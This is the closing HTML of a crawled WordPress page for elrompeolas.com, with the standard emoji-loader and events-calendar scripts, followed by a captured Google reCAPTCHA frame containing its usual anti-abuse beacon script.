<script defer type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elrompeolas.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elrompeolas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SPBijlpxcCKIEZV8IkoHXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769505661372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>